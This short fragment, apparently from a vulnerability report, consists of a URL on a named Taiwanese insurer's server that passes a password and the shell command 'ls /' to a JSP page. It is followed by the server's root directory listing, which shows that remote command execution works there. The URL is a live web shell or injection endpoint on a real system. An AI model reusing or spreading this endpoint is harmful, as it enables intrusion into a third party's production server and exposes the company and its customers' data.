 https://www.nanshanlife.com.tw/eServicePublic/200081214.jsp?pwd=023&i=ls%20/
acer
auto_rem.0.0.0
bin
boot
dev
etc
home
housekeep
lib
lib64
lost+found
media
mnt
nsr
nstool
nstoolSecurity
opt
proc
prod
root
sbin
selinux
src
sys
tmp
usr
var
wasfs
www.wooyun.org